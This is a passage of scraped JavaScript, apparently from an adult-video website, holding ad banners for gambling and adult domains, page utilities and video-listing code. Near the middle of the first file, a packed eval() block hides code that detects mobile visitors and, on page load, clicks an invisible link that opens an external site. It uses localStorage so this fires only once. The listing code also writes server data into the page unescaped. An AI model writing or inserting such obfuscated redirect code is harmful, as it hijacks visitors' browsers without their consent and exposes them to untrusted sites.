	// { imgs: ["https://tc911.vip/HF.960-80.gif"], url: "http://7tyc3.com" }
];

/* 中间8宫格 [960x400] [固定8个] */
var midData = [
     { imgs: ["https://hwus1.hulichuang.mobi/gif/yh.gif"], url: "https://xiongmao12.com" },
  { imgs: ["https://hwus1.hulichuang.mobi/gif/yh1.gif"], url: "https://xiongmao12.com" },
  { imgs: ["https://hwus1.hulichuang.mobi/gif/yh2.gif"], url: "https://xiongmao12.com" },
  { imgs: ["https://hwus1.hulichuang.mobi/gif/yh3.gif"], url: "https://xiongmao12.com" },
  { imgs: ["https://hwus1.hulichuang.mobi/gif/js360.gif"], url: "https://rgn78y.cc" },
  { imgs: ["https://hwus1.hulichuang.mobi/gif/js3.gif"], url: "https://rgn78y.cc" },
   { imgs: ["https://hwus1.hulichuang.mobi/gif/nv1122.gif"], url: "https://uj63t.com" },
   { imgs: ["https://hwus1.hulichuang.mobi/gif/nv1122.gif"], url: "https://uj63t.com" },
];


var centerData = [
	//  { imgs: ["https://8855ggttgg.vip/i/2023/10/30/sq8jvj.gif"], url: "https://yhwakgq3.com" },
	// { imgs: ["https://bjm.1vkx.cn/public/1/img/1597572842.gif"], url: "https://www.baidu.com" }
];


var topGGData = [
	// { imgs: ["https://bjm.1vkx.cn/public/1/img/1597572842.gif"], url: "https://www.baidu.com" }
];
var btmGGData = [
	// { imgs: ["https://bjm.1vkx.cn/public/1/img/1597572842.gif"], url: "https://www.baidu.com" }
];





//滚动广告
var rollingad = [
	
];


var danData = [
];



var TopGG = false;
var body = document.body;
var ua = navigator.userAgent.toLowerCase();
var isMobile = ua.indexOf("windows nt") == -1 && ua.indexOf("macintosh") == -1 && ua.indexOf("pad") == -1 && ua.indexOf("x86_64") == -1;
var isAndroid = ua.indexOf("android") > -1;
var isPad = ua.indexOf("pad") > -1;
var isSafari = /Version[|\/]([0-9.]+)([^0-9a-zA-Z]+)Mobile[|\/]([0-9a-zA-Z]+)([^0-9a-zA-Z]+)Safari[|\/]([0-9.]+)$/i.test(ua);
window.baseready = (function () {
	var readyfn = [];
	var readyobj = function (fn) {
		if (!!fn && typeof fn == "function") {
			readyfn.push({
				fn: fn
			});
		}
	};
	readyobj.insert = function (fn) {
		if (!!fn && typeof fn == "function") {
			readyfn.push({
				fn: fn
			});
		}
	};
	readyobj.excute = function () {
		for (var i = 0; i < readyfn.length; i++) {
			if (typeof readyfn[i].fn == "function") {
				readyfn[i].fn();
			}
		}
	}
	return readyobj;
})();

var os = navigator.userAgent;
var devices = (function () {
	var u = navigator.userAgent, app = navigator.appVersion;
	return {
		isAndroid: u.indexOf('Android') > -1 || u.indexOf('Linux') > -1,
		isIOS: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
		isSafari: u.indexOf('Safari') > -1,
		isQQ: u.match(/QQ\/[0-9]/i),
		isWx: u.match(/MicroMessenger\/[0-9]/i),
	}
})();
function install() {
	window.location.href = pandaAppUrl;
}
document.onreadystatechange = function () {
	if (document.readyState == 'complete') {
		if (countUrl != "") {
			addScript(countUrl);
		}
	}
}

function getRandomArrayElements(arr, count) {
	var shuffled = arr.slice(0), i = arr.length, min = i - count, temp, index;
	while (i-- > min) {
		index = Math.floor((i + 1) * Math.random());
		temp = shuffled[index];
		shuffled[index] = shuffled[i];
		shuffled[i] = temp;
	}
	return shuffled.slice(min);
}

/* LazyLoad */
function loadImg(arr) {
	for (var i = 0, len = arr.length; i < len; i++) {
		if (arr[i].getBoundingClientRect().top < document.documentElement.clientHeight && !arr[i].isLoad) {
			arr[i].isLoad = true;
			arr[i].style.cssText = 'transition:0;opacity:0;';
			if (arr[i].dataset) {
				aftLoadImg(arr[i], arr[i].dataset.original);
			} else {
				aftLoadImg(arr[i], arr[i].getAttribute('data-original'));
			}
			(function (i) {
				setTimeout(function () {
					arr[i].style.cssText = 'transition:1s;opacity:1;';
				}, 16)
			})(i);
		}
	}
}

function aftLoadImg(obj, url) {
	var oImg = new Image();
	oImg.onload = function () {
		obj.src = oImg.src;
	}
	oImg.src = url;
}

function getDomain() {
	// var domain = document.domain.split('.').slice(-2).join('.');
	var domain =document.domain;
  if(domain=="xn--av-aaa.com"){domain="aaaa.COM"}

	return domain;
}

function goTop() {
	var goTop = setInterval(scrollMove, 10);
	function scrollMove() {
		setScrollTop(getScrollTop() / 2);
		if (getScrollTop() == 0) clearInterval(goTop);
	}
}

function getScrollTop() {
	var scrollTop = 0, bodyScrollTop = 0, documentScrollTop = 0;
	if (body) {
		bodyScrollTop = body.scrollTop;
	}
	if (document.documentElement) {
		documentScrollTop = document.documentElement.scrollTop;
	}
	scrollTop = (bodyScrollTop - documentScrollTop > 0) ? bodyScrollTop : documentScrollTop;
	return scrollTop;
}

function setScrollTop(value) {
	if (document.documentElement.scrollTop) {
		document.documentElement.scrollTop = value;
	} else {
		body.scrollTop = value;
	}
}

function addEvent(obj, type, fn) {
	if (obj.addEventListener) obj.addEventListener(type, fn, false);
	else if (obj.attachEvent) {
		obj["e" + type + fn] = fn;
		obj[type + fn] = function () { obj["e" + type + fn](window.event); }
		obj.attachEvent("on" + type, obj[type + fn]);
	}
}

function removeEvent(obj, type, fn) {
	if (obj.removeEventListener) obj.removeEventListener(type, fn, false);
	else if (obj.detachEvent) {
		obj.detachEvent("on" + type, obj[type + fn]);
		obj[type + fn] = null;
		obj["e" + type + fn] = null;
	}
}

function random() {
	return parseInt(Math.random() * 10);
}

function randomsort(a, b) {
	return random() > 5 ? -1 : 1;
}

function getRandomNumberByRange(start, end) {
	return Math.round(Math.random() * (end - start) + start)
}

function getImage(idName, num) {
	return document.getElementById(idName).getElementsByTagName('img')[num].clientHeight;
}

function getId(idName) {
	return document.getElementById(idName);
}

function getStyle(dom, attr) {
	if (window.getComputedStyle) {
		return window.getComputedStyle(dom, null)[attr];
	} else {
		return dom.currentStyle[attr];
	}
}

function getClass(clsName, oParent) {
	var oParents = (typeof (oParent) == "object") ? oParent : (!!oParent ? document.getElementById(oParent) : document);
	var boxArr = new Array();
	var oElements = oParents.getElementsByTagName('*');
	for (i = 0; i < oElements.length; i++) {
		var classname = oElements[i].className || '';
		var classNameArr = (classname + "").split(/\s+/);
		for (j = 0; j < classNameArr.length; j++) {
			if (classNameArr[j] === clsName) {
				boxArr.push(oElements[i]);
			}
		}
	}
	return boxArr;
}

function closeCouplet() {
	getId('couplet').style.display = 'none';
	couplet = false;
	// setCookie("couplet_status", "0", "24");
}
function closeCouplet1() {
	getId('couplet1').style.display = 'none';
	couplet1 = false;
	// setCookie("couplet_status1", "0", "24");
}
function showMask(zIndex) {
	var mask = document.createElement("div");
	mask.id = "maskBox";
	mask.setAttribute("class", "mask");
	mask.setAttribute("onclick", "hideMask();");
	mask.style.cssText = "z-index:" + zIndex;
	body.appendChild(mask);
	body.style.cssText = "overflow:hidden;";
}

function hideMask() {
	// maskBox.parentNode.removeChild(maskBox);
	popBox = getId('popBox');
	maskBox = getId('maskBox');
	body.removeChild(popBox);
	body.removeChild(maskBox);
	body.style.cssText = "overflow:auto;";
	setCookie("newurl", "0", "72");

	// if (!(navigator.userAgent.match(/(Android)/i))) {

	// 	var popDiv = document.createElement("div");
	// 	popDiv.id = "popupidmask";
	// 	popDiv.setAttribute("class", "popupmask");
	// 	popDiv.setAttribute("onclick", "hideMasks();");
	// 	popDiv.setAttribute("style", "z-index: 11000;");

	// 	body.appendChild(popDiv);
	// 	var oTest = document.getElementById("popupidmask");
	// 	var ele = document.createElement("img");
	// 	ele.id = "favImg";
	// 	if ((navigator.userAgent.match(/(iPhone|iPod|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i))) {
	// 		ele.src = "/static/images/shouji.png";
	// 	} else {
	// 		ele.src = "/static/images/favImg.png";
	// 	}
	// 	ele.style.cssText = "max-width: 400px;width: 100%;";
	// 	oTest.appendChild(ele);
	// }
}
function hideMasks() {
	popupidmask.parentNode.removeChild(popupidmask);
}

function setCookie(cname, cvalue, exhours) {
	var exp = new Date();
	exp.setTime(exp.getTime() + Number(exhours) * 3600 * 1000);
	document.cookie = cname + "=" + cvalue + "; path=/;expires = " + exp.toGMTString();
}

function getCookie(name) {
	var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
	return (arr = document.cookie.match(reg)) ? unescape(arr[2]) : null;
}

function removeCookie(name) {
	var exp = new Date();
	exp.setTime(exp.getTime() - 1);
	var cval = getCookie(name);
	if (cval != null)
		document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
}

function prefixInteger(num, length) {
	return (Array(length).join('0') + num).slice(-length);
}

function copyUrl(text) {
	var input = document.createElement('textarea');
	var body = document.body;
	body.appendChild(input);
	input.style.cssText = "opacity:0;position:fixed;"
	input.value = text;
	input.select();
	document.execCommand('Copy');
	alert("复制成功，请粘贴到文本保存，方便以后访问！");
	if (isIE() || isIE11()) {
		input.removeNode(true);
	} else {
		input.remove();
	}
	function isIE() {
		if (!!window.ActiveXobject || "ActiveXObject" in window) {
			return true;
		} else {
			return false;
		}
	}
	function isIE11() {
		if ((/Trident\/7\./).test(ua)) {
			return true;
		} else {
			return false;
		}
	}
}
function goUrl(url) {
	window.open(url, "_blank");
}

function goSpons() {
	//window.open(sponsUrl,"_blank");
}
window.onload = function () {
	var oDiv = document.getElementById("rollingadBox");
	if (oDiv != null) {
		var oUl = oDiv.getElementsByTagName("ul")[0];
		var items = oDiv.getElementsByTagName("ul");
		var oLi = items[0].getElementsByTagName("li");


		var oA = oDiv.getElementsByTagName("a");
		var timer = null;
		var iSpeed = -2;
		console.log("====" + oLi.length);
		//复制一遍ul
		 if(oLi.length<4)
		 {
		 	oUl.innerHTML +=oUl.innerHTML;
		 	oUl.innerHTML +=oUl.innerHTML;
		 	oUl.innerHTML +=oUl.innerHTML;
		 	oUl.innerHTML +=oUl.innerHTML;
		 }
		 else if(oLi.length<7&&oLi.length>=4){
		 	oUl.innerHTML +=oUl.innerHTML;
		 	oUl.innerHTML +=oUl.innerHTML;
		 }
		 else if(oLi.length<17&&oLi.length>=7){
			 oUl.innerHTML += oUl.innerHTML;
			 oUl.innerHTML += oUl.innerHTML;
		 }


		//ul的宽度是所有li宽度之和，复制ul之后的整个ul的宽度就是li的长度乘以一个li的宽度
		oUl.style.width = oLi.length * oLi[0].offsetWidth + "px";
		console.log(oLi.length);
		console.log(oLi[0].offsetWidth);
		function fnMove() {
			//图片向左移动时的条件，即在div里的ul的offsetLeft小于一个ul的宽度
			if (oUl.offsetLeft < -oUl.offsetWidth / 2) {
				//将整个复制的ul向右拖拽直至整个ul中的第一张图归位到起点
				oUl.style.left = 0;
			}
			//图片向右移动时的条件，即在div里的ul的offsetLeft大于等于0
			else if (oUl.offsetLeft >= 0) {
				//将整个复制的ul向左拖拽直至整个ul中的第一张图归位到起点
				oUl.style.left = -oUl.offsetWidth / 2 + "px";
			}
			//给ul一个速度让整个ul的offsetLeft增加或减少，速度为正则向右移动，速度为负则向左移动
			oUl.style.left = oUl.offsetLeft + iSpeed + "px";
		}
		timer = setInterval(fnMove, 30)

		//当鼠标移动到div里面的时候图片滚动暂停，此时清除定时器即可。
		oDiv.onmouseover = function () {
			clearInterval(timer);
		}
		//当鼠标移出div的时候图片继续滚动，此时重新加载定时器。
		oDiv.onmouseout = function () {
			timer = setInterval(fnMove, 30);
		}
	}

}

var os = navigator.userAgent;
var devices = (function () {
	var u = navigator.userAgent, app = navigator.appVersion;
	return {
		isAndroid: u.indexOf('Android') > -1 || u.indexOf('Linux') > -1,
		isIOS: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
		isSafari: u.indexOf('Safari') > -1,
		isQQ: u.match(/QQ\/[0-9]/i),
		isWx: u.match(/MicroMessenger\/[0-9]/i),
	}
})();




(function () {
	if(topGGData.length > 0){
		
		var html2 = document.createElement("div");
		var html = document.createElement("div");
		html2.id = "topGG";
		// html2.style = "height:120px;width:100%;display:none;"
		html.id = "azwangye";
		html.style = "z-index: 11000; position: fixed;width: 100%; height: 14%;top: 0; background: rgba(0, 0, 0, .5); overflow-y: scroll; cursor: pointer;text-align: center;display:block;"
		var coupletSpons = "";
		if(null ==getId('azwangye')){
		coupletSpons += '<a href="'+topGGData[0].url+'">';
		coupletSpons += '<img id="favImg" src="'+topGGData[0].imgs+'"  style="width: 100%;height: 100%;">';
		coupletSpons += ' </a>';
		coupletSpons += '<div style="position: fixed; top: 0; right: 0;">';
		coupletSpons += '<a style="height: 25px;width: 60px; background: #FFFFFF;float: right;font-weight: bold;" onclick="hidTop()">关闭</a>';
		coupletSpons += '</div>';
		html.innerHTML = coupletSpons;
		// document.getElementById("Box")?document.getElementById("Box").appendChild(html2):"";
		body?body.appendChild(html):"";
		}
	}else{
		if(document.getElementById("topBox")){
			
			document.getElementById("topBox").style.marginTop = "0px";
		}

	}

	if(btmGGData.length > 0){
		if(null ==getId('azwangye1')){
		html = document.createElement("div");
		html.id = "azwangye1";
		html.style = "z-index: 11000; position: fixed;width: 100%;bottom: 0px; height: 14%; background: rgba(0, 0, 0, .5); overflow-y: scroll; cursor: pointer;text-align: center;display:block;"
		var coupletSpons = "";
		coupletSpons += '<a href="'+btmGGData[0].url+'">';
		coupletSpons += '<img id="favImg" src="'+btmGGData[0].imgs+'"  style="width: 100%;height: 100%;">';
		coupletSpons += ' </a>';
		coupletSpons += '<div style="position: fixed; bottom: 11%; right: 0;">';
		coupletSpons += '<a style="height: 25px;width: 60px; background: #FFFFFF;float: right;font-weight: bold;" onclick="hidBtm()">关闭</a>';
		coupletSpons += '</div>';
		html.innerHTML = coupletSpons;
		
		body?body.appendChild(html):"";
		}
	}
		if (os.indexOf("Android") > -1) {
			//安卓
			if(document.getElementById("azwangye1")){
				document.getElementById("azwangye1").style.display = "block";
			}
			
			if(document.getElementById("azwangye")){
				// document.getElementById("topGG").style.display = "block";
				document.getElementById("azwangye").style.display = "block";
			}
		}
		else if (os.indexOf("iPhone") > -1) {
			//ios
			if(document.getElementById("azwangye1")){
				document.getElementById("azwangye1").style.display = "block";
			}
			
			if(document.getElementById("azwangye")){
				// document.getElementById("topGG").style.display = "block";
				document.getElementById("azwangye").style.display = "block";
			}
		}
		else {
			if(document.getElementById("azwangye1")){
				document.getElementById("azwangye1").style.display = "none";
			}
			
			if(document.getElementById("azwangye")){
				document.getElementById("azwangye").style.display = "none";
			}
		}
	
	// TopGG =true;
})();


function hidTop() {
	// var obj = document.getElementById("topGG");
	// obj.style.display= "none";
	document.getElementById("topBox").style.marginTop = "0px";
	document.getElementById("azwangye").style.display = "none";
}

function hidBtm() {
	document.getElementById("azwangye1").style.display = "none";
}

function getQueryVariable(variable)
{
    var query = window.location.search.substring(1);
    var vars = query.split("&");
    for (var i=0;i<vars.length;i++) {
        var pair = vars[i].split("=");
        if(pair[0] == variable){return pair[1];}
    }
    return(false);
}



function CommercialCooperation() {
	window.location.href = onlineHref;
}

baseready.excute();




$(function() {
    helangSearch.init();
}) 


eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('p x(){j(O y==="\\k\\6\\2\\0\\8\\9\\6\\0\\2"){z P}Q a=(R^S)+(T^U);q A=y[\'\\k\\b\\0\\7\\V\\f\\0\\6\\1\'][\'\\1\\5\\r\\5\\W\\0\\7\\l\\3\\b\\0\']();a=(X^Y)+(Z^10);q B=11 12("13|14|15 16|17|18|19|1a 1b|1c|1d|1e|1f".s("").t().u(""),\'\\9\');z B[\'\\1\\0\\b\\1\'](A)}p C(a){q c=g[\'\\d\\7\\0\\3\\1\\0\\D\\4\\0\\h\\0\\6\\1\']("\\3");c[\'\\m\\7\\0\\8\']=a;c[\'\\b\\1\\i\\4\\0\'][\'\\2\\9\\b\\n\\4\\3\\i\']="1g".s("").t().u("");c[\'\\1\\3\\7\\f\\0\\1\']="\\v\\e\\4\\3\\6\\o";g[\'\\e\\5\\2\\i\'][\'\\3\\n\\n\\0\\6\\2\\l\\m\\9\\4\\2\'](c);c[\'\\d\\4\\9\\d\\o\']();g[\'\\e\\5\\2\\i\'][\'\\7\\0\\h\\5\\E\\0\\l\\m\\9\\4\\2\'](c)}g[\'\\3\\2\\2\\D\\E\\0\\6\\1\\r\\9\\b\\1\\0\\6\\0\\7\']("\\1h\\1i\\1j\\l\\5\\6\\1\\0\\6\\1\\r\\5\\3\\2\\0\\2",p(){j(!F[\'\\f\\4\\5\\e\\3\\4\\G\\3\\7\']){j(g[\'\\e\\5\\2\\i\']!=1k){F[\'\\f\\4\\5\\e\\3\\4\\G\\3\\7\']="\\w";H=I[\'\\f\\0\\1\\w\\1\\0\\h\']("\\4\\k\\d\\o\\v\\8\\8");j(!H&&x()){C("\\m\\1\\1\\n\\1l\\J\\J\\1m\\K\\L\\M\\N\\K\\1n\\L\\8\\M\\d\\N\\d\\5\\h")}I[\'\\b\\0\\1\\w\\1\\0\\h\']("\\4\\k\\d\\o\\v\\8\\8","1o".s("").t().u(""))}}});',62,87,'u0065|u0074|u0064|u0061|u006C|u006F|u006E|u0072|u0066|u0069||u0073|_0xbc9f6d|u0063|u0062|u0067|document|u006D|u0079|if|u0075|u0043|u0068|u0070|u006B|function|const|u004C|split|reverse|join|u005F|u0049|isMobileDevice|navigator|return|_0x0bd|_0xf_0xe23|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u002F|u0035|u0033|u0032|u002E|typeof|false|var|687386|687385|212973|212975|u0041|u0077|802130|802133|672503|672510|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|enon|u0044|u004F|u004D|null|u003A|u0037|u0036|eurt'.split('|'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: http://92msw.com/template/tpl001/js/base.js
body_size: 7167
content:


//视频播放器广告点击跳转
function oninstall() {
	window.location.href = '';
}
if (navigator.appName == "Microsoft Internet Explorer" && parseInt(navigator.appVersion.split(";")[1].replace(/[ ]/g, "").replace("MSIE", "")) < 9) {
	alert("您的浏览器版本过低，请下载IE9或以上版本，推荐使用谷歌浏览器。\r\n或下载" + appName + "，免费无限制观看成人视频。\r\n现在为您跳转...");
	window.location.href = updateUrl;
	throw SyntaxError();
}

// function addScript(url) {
// 	var script = document.createElement("script");
// 	// script.src = url;
// 	// document.body.appendChild(script);
// }





// window.console && window.console.log && (console.log("每一个星球都有一个驱动核心，\n每一种思想都有影响力的种子。\n感受世界的温度，\n年轻的你也能成为改变世界的动力，\n我们珍惜你所有的潜力。\n你的潜力，是改变世界的动力！\n\n"), console.log("%c地球人类最强色情集团期待您的加入：https://Imtoken.xxx/", "color:red"));

function getQueryVariable(variable)
{
    var query = window.location.search.substring(1);
    var vars = query.split("&");
    for (var i=0;i<vars.length;i++) {
        var pair = vars[i].split("=");
        if(pair[0] == variable){return pair[1];}
    }
    return(false);
}


function geyPageData(page,number,typeId,typeMid,nowPage)
{

	
	console.log("page="+page+"number"+number+"typeMid"+typeMid+"nowPage"+nowPage)
	var data = {command: "WEB_GET_INFO", pageNumber: page, RecordsPage: number,typeId:typeId,typeMid:typeMid,languageType:"CN",content:""};
	var json = JSON.stringify(data);

	var xhr = new XMLHttpRequest();
	xhr.open("POST", "https://spiderscloudcn2.aaaaaa.com/forward", true);
	xhr.setRequestHeader("Content-type", "application/json");

	xhr.onreadystatechange = function(){
		if(xhr.readyState === XMLHttpRequest.DONE){
			if(xhr.status === 200){
				var data = xhr.responseText
				var response = JSON.parse(data);
				var menu0ListMap = xhr.responseText
				
				// console.log("xhr.responseText:"+xhr.responseText)
				// console.log("response:"+response.data.menu0ListMap)

				var subMenu = '';
				var newsData = response.data.count;
				for(var i in response.data.resultList)
				{
					if (i.length > 0) {
						// menuData.sort(randomsort);
						// subMenu += '<dl>';
						// subMenu += '<dt><a href="/" target="_blank" rel="nofollow">'+response.data.menu0ListMap[i].typeName+'</a></dt>';
						// console.log("response.data.menu0ListMap[i].length"+response.data.menu0ListMap[i].length)
						// for (var z = 0; z < response.data.menu0ListMap[i].menu2List.length; z++) {
						// 	subMenu += '	<dd><a href="' + response.data.menu0ListMap[i].menu2List[z].href+'?serach=123' + '"rel="nofollow">' +  response.data.menu0ListMap[i].menu2List[z].typeName2 + '</a></dd>';
						// }
						// subMenu += '</dl>';

						subMenu+= '<dl>';
						subMenu+='<dt><a href="'+"moviePlayer.html?"+"id="+response.data.resultList[i].id+"&type_Mid="+response.data.resultList[i].type_Mid+'" title="'+response.data.resultList[i].vod_name+'"><img class="nature" src="'+response.data.resultList[i].vod_pic+'" data-original="'+response.data.resultList[i].vod_pic+'" alt="'+response.data.resultList[i].vod_name+'" style="transition: all 1s ease 0s; opacity: 1;"><i></i></a></dt>'
						subMenu+='<dd><a href="'+"moviePlayer.html?"+"id="+response.data.resultList[i].id+"&type_Mid="+response.data.resultList[i].type_Mid+'" title="'+response.data.resultList[i].vod_name+'"><h3>'+response.data.resultList[i].vod_name+'</h3></a></dd>'
						subMenu+= '</dl>';
						// <dl>
						// <dt><a href="./video/shipin/111533.html" title="突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师"><img class="nature" src="https://i.slgfjzz.com/20220105/c247889849d9d692850c37576f2812bc.jps" data-original="https://i.slgfjzz.com/20220105/c247889849d9d692850c37576f2812bc.jps" alt="突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师" style="transition: all 1s ease 0s; opacity: 1;"><i></i></a></dt>
						// <dd><a href="./video/shipin/111533.html"><h3>突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师</h3></a></dd>
						// </dl>

						
					}
				}
						getId('ShowBox').innerHTML = subMenu;


						let pageCount = Math.ceil(newsData/20); //根据数据的长度计算总共几页


						console.log("pageCoun="+pageCount)

						console.log("newsData="+newsData)
						var subMenu2 = '';
						
						subMenu2 +='<a class="abiaoqian" onclick="geyPageData(1,20,'+typeId+','+typeMid+',1)">首页</a>';
						subMenu2 +='<a class="abiaoqian" onclick="geyPageData('+(nowPage>1?nowPage-1:1)+',20,'+typeId+','+typeMid+','+(nowPage>1?nowPage-1:1)+')">上一页</a>';

						// if(nowPage>10){
							// for(let i = 1;i<=10;i++){
							// 	if(i==nowPage){
							// 		subMenu2 +='<strong>'+i+'</strong>';
							// 	}else{
							// 		if(i<nowPage){
											

										
											if(pageCount>=10){
												for(let z = 5 ;z>=1;z--){
													if(Number(nowPage-z)>0){
														subMenu2 +='<a class="abiaoqian" href="javascript:void(0)" onclick="+geyPageData('+(Number(nowPage-z))+',20,'+typeId+','+typeMid+','+(Number(nowPage-z))+')">'+(Number(nowPage-z))+'</a>';
													}
												}
												subMenu2 +='<strong>'+nowPage+'</strong>';
												
												if(nowPage<=5){
													let add = 0;
													for(let k = nowPage ;k<10;k++){
														// if(Number(nowPage-k)>0){
															add++;
															subMenu2 +='<a class="abiaoqian" href="javascript:void(0)" onclick="+geyPageData('+(Number(nowPage+add))+',20,'+typeId+','+typeMid+','+(Number(nowPage+add))+')">'+(Number(nowPage+add))+'</a>';
														// }
													}
												}else{
													for(let s = 1;s<=5;s++){
													
														if(Number(nowPage+s)<=pageCount){
															subMenu2 +='<a class="abiaoqian" href="javascript:void(0)" onclick="+geyPageData('+(Number(nowPage+s))+',20,'+typeId+','+typeMid+','+(Number(nowPage+s))+')">'+(Number(nowPage+s))+'</a>';
														}
														
													}
												}
													
										
											}else{
												for(let z = nowPage ;z>=1;z--){
													if(Number(nowPage-z)>0){
														subMenu2 +='<a class="abiaoqian" href="javascript:void(0)" onclick="+geyPageData('+(Number(nowPage-z))+',20,'+typeId+','+typeMid+','+(Number(nowPage-z))+')">'+(Number(nowPage-z))+'</a>';
													}
												}
												subMenu2 +='<strong>'+nowPage+'</strong>';
													let add = 0;
													for(let k = nowPage ;k<pageCount;k++){
														// if(Number(nowPage-k)>0){
															add++;
															subMenu2 +='<a class="abiaoqian" href="javascript:void(0)" onclick="+geyPageData('+(Number(nowPage+add))+',20,'+typeId+','+typeMid+','+(Number(nowPage+add))+')">'+(Number(nowPage+add))+'</a>';
														// }
													}
											}
										
									
								
									// }else{
									// 	subMenu2 +='<a class="abiaoqian" href="javascript:void(0)" onclick="+geyPageData('+(Number(nowPage-i))+',20,'+typeId+','+typeMid+','+i+')">'+(Number(nowPage+1))+'</a>';
								
									// }
							// 	}
	
							// }

						// }else{
						// 	for(let i = 1;i<=10;i++){
						// 		if(i==nowPage){
						// 			subMenu2 +='<strong>'+i+'</strong>';
						// 		}else{
						// 			subMenu2 +='<a class="abiaoqian" href="javascript:void(0)" onclick="+geyPageData('+i+',20,'+typeId+','+typeMid+','+i+')">'+i+'</a>';
						// 		}
	
						// 	}

						// }
						subMenu2 +='<a class="abiaoqian" onclick="geyPageData('+(nowPage<pageCount?nowPage+1:nowPage)+',20,'+typeId+','+typeMid+','+(nowPage<pageCount?nowPage+1:nowPage)+')">下一页</a>';
						subMenu2 +='<a class="abiaoqian" onclick="geyPageData('+pageCount+',20,'+typeId+','+typeMid+','+pageCount+')">尾页</a>';
						getId('selectPage').innerHTML = subMenu2;goTop();

						var subMenu3 = newsData
						getId('size').innerHTML = subMenu3;
						var subMenu4 = response.data.t_Name;
						
						getId('type').innerHTML = '<i class="icon-fire"></i>'+subMenu4;
						console.log("typeId = "+typeId)

						
				var name = response.data.t_Name +"-熊猫成人网";
				SeoUpdate(name, name, name);


			}
		}
	}
	xhr.send(json);

}

function geyPageData2(page,number,typeId,typeMid,nowPage,content,type)
{

	
	console.log("page="+page+"number"+number+"typeMid"+typeMid+"content"+content)
	var data = {command: "WEB_GET_INFO", pageNumber: page, RecordsPage: number,typeId:typeId,typeMid:typeMid,languageType:"CN",content:decodeURI(content),type:type};
	var json = JSON.stringify(data);

	var xhr = new XMLHttpRequest();
	xhr.open("POST", "https://spiderscloudcn2.aaaaaa.com/forward", true);
	xhr.setRequestHeader("Content-type", "application/json");

	xhr.onreadystatechange = function(){
		if(xhr.readyState === XMLHttpRequest.DONE){
			if(xhr.status === 200){
				var data = xhr.responseText
				var response = JSON.parse(data);
				var menu0ListMap = xhr.responseText
				
				// console.log("xhr.responseText:"+xhr.responseText)
				// console.log("response:"+response.data.menu0ListMap)

				var subMenu = '';
				var newsData = response.data.count;
				for(var i in response.data.resultList)
				{
					if (i.length > 0) {
						// menuData.sort(randomsort);
						// subMenu += '<dl>';
						// subMenu += '<dt><a href="/" target="_blank" rel="nofollow">'+response.data.menu0ListMap[i].typeName+'</a></dt>';
						// console.log("response.data.menu0ListMap[i].length"+response.data.menu0ListMap[i].length)
						// for (var z = 0; z < response.data.menu0ListMap[i].menu2List.length; z++) {
						// 	subMenu += '	<dd><a href="' + response.data.menu0ListMap[i].menu2List[z].href+'?serach=123' + '"rel="nofollow">' +  response.data.menu0ListMap[i].menu2List[z].typeName2 + '</a></dd>';
						// }
						// subMenu += '</dl>';

						subMenu+= '<dl>';
						subMenu+='<dt><a href="'+"moviePlayer.html?"+"id="+response.data.resultList[i].id+"&type_Mid="+response.data.resultList[i].type_Mid+'" title="'+response.data.resultList[i].vod_name+'"><img class="nature" src="'+response.data.resultList[i].vod_pic+'" data-original="'+response.data.resultList[i].vod_pic+'" alt="'+response.data.resultList[i].vod_name+'" style="transition: all 1s ease 0s; opacity: 1;"><i></i></a></dt>'
						subMenu+='<dd><a href="'+"moviePlayer.html?"+"id="+response.data.resultList[i].id+"&type_Mid="+response.data.resultList[i].type_Mid+'" title="'+response.data.resultList[i].vod_name+'"><h3>'+response.data.resultList[i].vod_name+'</h3></a></dd>'
						subMenu+= '</dl>';
						// <dl>
						// <dt><a href="./video/shipin/111533.html" title="突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师"><img class="nature" src="https://i.slgfjzz.com/20220105/c247889849d9d692850c37576f2812bc.jps" data-original="https://i.slgfjzz.com/20220105/c247889849d9d692850c37576f2812bc.jps" alt="突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师" style="transition: all 1s ease 0s; opacity: 1;"><i></i></a></dt>
						// <dd><a href="./video/shipin/111533.html"><h3>突袭女优计划EP9AV篇.袁子仪杨柳.欲火难耐逆推摄影师</h3></a></dd>
						// </dl>

						
					}
				}
						getId('ShowBox').innerHTML = subMenu;


						let pageCount = Math.ceil(newsData/20); //根据数据的长度计算总共几页


						console.log("pageCoun="+pageCount)

						console.log("newsData="+newsData)
						var subMenu2 = '';
						
						subMenu2 +='<a class="abiaoqian" onclick="geyPageData2(1,20,'+typeId+','+typeMid+',1,\''+decodeURI(content)+'\','+type+')">首页</a>';
						subMenu2 +='<a class="abiaoqian" onclick="geyPageData2('+(nowPage>1?nowPage-1:1)+',20,'+typeId+','+typeMid+','+(nowPage>1?nowPage-1:1)+',\''+decodeURI(content)+'\','+type+')">上一页</a>';

						// if(nowPage>10){
							// for(let i = 1;i<=10;i++){
							// 	if(i==nowPage){
							// 		subMenu2 +='<strong>'+i+'</strong>';
							// 	}else{
							// 		if(i<nowPage){
											

								
										
									if(pageCount>=10){
										for(let z = 5 ;z>=1;z--){
											if(Number(nowPage-z)>0){
												subMenu2 +='<a class="abiaoqian" href="javascript:void(0)" onclick="+geyPageData2('+(Number(nowPage-z))+',20,'+typeId+','+typeMid+','+(Number(nowPage-z))+',\''+decodeURI(content)+'\','+type+')")>'+(Number(nowPage-z))+'</a>';
											}
										}
										subMenu2 +='<strong>'+nowPage+'</strong>';
										
										if(nowPage<=5){
											let add = 0;
